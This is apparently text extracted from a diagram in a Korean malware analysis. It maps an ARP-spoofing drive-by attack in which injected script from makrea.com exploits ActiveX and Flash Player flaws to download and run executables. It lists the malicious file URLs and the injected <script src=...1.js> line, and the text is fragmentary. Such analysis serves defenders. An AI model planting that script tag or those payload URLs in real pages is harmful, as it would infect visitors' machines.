 arp.exe http://makrea.com/img/btn/wm/arp.exe
wincap.exe http://makrea.com/img/btn/wm/wincap.exe
nano31361936658917601.gif http://icon.daum-img.net/top/cms/news/2008/06/nano31
1.exe http://makrea.com/img/btn/1.exe
3.exe http://makrea.com/img/btn/3.exe
i115.swf http://makrea.com/img/btn/i115.swf
2.exe http://makrea.com/img/btn/2.exe
swfobject.js http://makrea.com/img/btn/swfobject.js
index.htm http://makrea.com/img/btn/index.htm
1.js http://makrea.com/img/btn/1.js
swf.htm http://makrea.com/img/btn/swf.htm
<script src=http://makrea.com/img/btn/1.js>
ARP 스푸핑 삽입
makrea.com/img/btn/index.htm
ActiveX
취약점
MS06-014
리얼플레이어
StormPlayer
DPClient
GLCHAT
Flash Player
중국 미디어플레이어
중국 Xunlei Thunder
DapPlayer
중국 Ourgame
GLWorld
피해시스템
취약점
makrea.com/img/btn/swf.htm
Flash Player
버전확인
makrea.com/img/btn/swfobject.js
makrea.com/img/btn/i115.swf
Flash Player
취약점 악용
취약점으로 인해
다운로드 되어
실행되는 악성코드
makrea.com/img/btn/1.exe